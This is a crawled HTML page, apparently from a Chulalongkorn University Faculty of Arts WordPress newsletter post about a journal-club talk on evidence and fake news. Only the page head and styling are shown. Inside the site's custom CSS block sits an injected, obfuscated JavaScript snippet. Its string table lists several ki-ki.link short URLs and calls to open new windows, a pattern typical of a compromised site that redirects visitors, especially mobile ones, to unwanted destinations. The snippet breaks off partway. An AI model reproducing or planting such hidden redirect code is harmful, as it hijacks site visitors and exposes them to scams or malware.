

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/31/3205/
body_size: 15316
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>LIS Journal Club ชวนคุยเรื่องความสำคัญของ ‘หลักฐาน’ ในยุค fake news &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3205-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-3205.css?ver=1597129157' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='สัมมนาคณาจารย์คณะอักษรศาสตร์ ประจำปี 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/30/3171/' />
<link rel='next' title='กิจกรรม หัวข้อ &#8220;ภาษาไทยมาจากไหน&#8221; เนื่องในโอกาสงานวันภาษาไทยแห่งชาติ ปี 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/31/3279/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/31/3205/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=3205' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F31%2F3205%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F31%2F3205%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 